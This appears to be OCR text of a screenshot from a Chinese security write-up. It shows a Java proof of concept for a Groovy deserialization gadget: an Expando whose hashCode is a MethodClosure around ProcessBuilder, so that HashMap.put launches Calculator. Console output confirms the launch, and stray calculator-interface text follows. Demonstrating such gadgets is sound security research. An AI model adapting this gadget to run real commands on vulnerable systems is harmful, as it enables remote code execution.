 12 /**
13 * @author iswin
14 * @mail admin@iswin.org
15 * 2016年2月27日 下午5:25:24
16 */
17 public class GroovyCVE {
18
19 public static void main(String[] args) {
20 HashMap<Expando, Integer> m = new HashMap<Expando, Integer>();
21 Expando ep = new Expando();
22 MethodClosure mc = new MethodClosure(new java.lang.ProcessBuilder("open",
23 "/Applications/Calculator.app"), "start");
24 mc.setDelegate(ep);
25 //绑定hashCode的自定义实现
26 ep.setProperty("hashCode", mc);
27 //这里m.put会调用ep的hashCode方法，判断是否存在重复对象，所以这里会触发构造的函数
28 m.put(ep, 666);
29 }
30 }
31
Console Markers Progress Problems
<terminated> GroovyCVE [Java Application] /Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Home/bin/java (2016年2月27日 下午8:17:
20:17:21 org.codehaus.groovy.runtime.m12n.MetaInfExtensionModule newModule
le [groovy-all] - Unable to load extension class [org.codehaus.groovy.runtime.NioGroovyMethods]
in thread "main" java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.lang.Integer
t groovy.util.Expando.hashCode(Expando.java:157)
t java.util.HashMap.put(HashMap.java:372)
t org.iswin.app.GroovyCVE.main(GroovyCVE.java:27)
org.iswin.app
GroovyCVE
main(String[]) : void
closure <i>
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
« » 7 8 9 2's 1's
X«Y X»Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
drops.wooyun.org